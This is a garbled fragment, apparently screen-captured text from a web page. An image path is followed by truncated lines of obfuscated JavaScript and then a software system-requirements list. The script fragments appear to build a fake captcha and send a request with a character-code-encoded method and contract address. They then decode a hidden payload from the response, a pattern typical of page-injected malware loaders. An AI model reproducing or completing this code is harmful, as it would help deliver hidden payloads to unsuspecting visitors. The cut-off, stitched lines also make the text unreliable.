
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
Required: 64 GB